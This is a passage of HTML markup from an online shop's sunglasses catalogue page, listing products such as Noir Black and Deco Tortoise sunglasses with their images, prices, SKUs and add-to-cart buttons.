				<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2213 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses  instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2015/05/Turquoise-Sparkle-Sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sparkle sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2015/05/Turquoise-Sparkle-Sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2015/05/Turquoise-Sparkle-Sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2015/05/Turquoise-Sparkle-Sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2015/05/Turquoise-Sparkle-Sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2015/05/Turquoise-Sparkle-Sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/turquoise-sparkle-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2213" rel="nofollow" data-product_id="2213" data-product_sku="HSS 103" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/turquoise-sparkle-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/turquoise-sparkle-sunglasses/">Turquoise Sparkle Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/turquoise-sparkle-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2213" rel="nofollow" data-product_id="2213" data-product_sku="HSS 103" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="last qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2218 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/Noir-Black-Sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="black modern sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/02/Noir-Black-Sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/Noir-Black-Sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2015/03/black-noir-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2015/03/black-noir-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2015/03/black-noir-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/noir-black-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2218" rel="nofollow" data-product_id="2218" data-product_sku="HSS 104" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/noir-black-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/noir-black-sunglasses/">Noir Black Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/noir-black-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2218" rel="nofollow" data-product_id="2218" data-product_sku="HSS 104" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-3261 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses  instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/navigate-yellow-wood-sunglasses-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="yellow wood sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/navigate-yellow-wood-sunglasses-.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/navigate-yellow-wood-sunglasses--225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/navigate-yellow-wood-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/navigate-yellow-wood-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/navigate-yellow-wood-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/navigate-yellow-wood-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3261" rel="nofollow" data-product_id="3261" data-product_sku="HS 1311" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/navigate-yellow-wood-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/navigate-yellow-wood-sunglasses/">Navigate Yellow Wood Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/navigate-yellow-wood-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3261" rel="nofollow" data-product_id="3261" data-product_sku="HS 1311" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="last qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-3250 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/Deco-Tortoise-Sunglases-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tortoise modern sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/Deco-Tortoise-Sunglases-1.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/Deco-Tortoise-Sunglases-1-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/deco-tortoise-sunglasses-3.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/deco-tortoise-sunglasses-3.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/deco-tortoise-sunglasses-3-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/deco-tortoise-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3250" rel="nofollow" data-product_id="3250" data-product_sku="HS 1308" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/deco-tortoise-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/deco-tortoise-sunglasses/">Deco Tortoise Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/deco-tortoise-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3250" rel="nofollow" data-product_id="3250" data-product_sku="HS 1308" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2209 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses  instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/New-York-Gray-Sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gray transparent sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/02/New-York-Gray-Sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/New-York-Gray-Sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/New-York-Gray-Sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/02/New-York-Gray-Sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/New-York-Gray-Sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/new-york-gray-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2209" rel="nofollow" data-product_id="2209" data-product_sku="HSS 102" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/new-york-gray-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/new-york-gray-sunglasses/">New York Gray Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/new-york-gray-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2209" rel="nofollow" data-product_id="2209" data-product_sku="HSS 102" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="last qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2232 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/White-gold-modernism-sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white gold sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/02/White-gold-modernism-sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/White-gold-modernism-sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/modernism-white-gold-sunglasses.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/02/modernism-white-gold-sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/modernism-white-gold-sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/modernism-white-gold-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2232" rel="nofollow" data-product_id="2232" data-product_sku="HSS 107" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/modernism-white-gold-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/modernism-white-gold-sunglasses/">Modernism White Gold Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/modernism-white-gold-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2232" rel="nofollow" data-product_id="2232" data-product_sku="HSS 107" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-3258 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses  instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/navigate-blue-wood-sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="blue wood sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/navigate-blue-wood-sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/navigate-blue-wood-sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/navigate-blue-wood-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/navigate-blue-wood-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/navigate-blue-wood-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/navigate-blue-wood-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3258" rel="nofollow" data-product_id="3258" data-product_sku="HS 1310" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/navigate-blue-wood-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/navigate-blue-wood-sunglasses/">Navigate Blue Wood Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/navigate-blue-wood-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3258" rel="nofollow" data-product_id="3258" data-product_sku="HS 1310" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="last qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-3226 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/beau-Gold-sunglasses-.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gold sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/beau-Gold-sunglasses-.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/beau-Gold-sunglasses--225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/beau-gold-sunglasses.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/beau-gold-sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/beau-gold-sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/beau-gold-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3226" rel="nofollow" data-product_id="3226" data-product_sku="HS 1302" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/beau-gold-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/beau-gold-sunglasses/">Beau Gold Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/beau-gold-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3226" rel="nofollow" data-product_id="3226" data-product_sku="HS 1302" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2914 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses  instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/05/gold-mirror-sunglasses-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gold mirrored sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/05/gold-mirror-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/05/gold-mirror-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/05/daytime-gold-mirrored-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/05/daytime-gold-mirrored-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/05/daytime-gold-mirrored-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/daytime-gold-mirror-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2914" rel="nofollow" data-product_id="2914" data-product_sku="HS 1124" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/daytime-gold-mirror-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/daytime-gold-mirror-sunglasses/">Daytime Gold Mirror Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>

	</div>

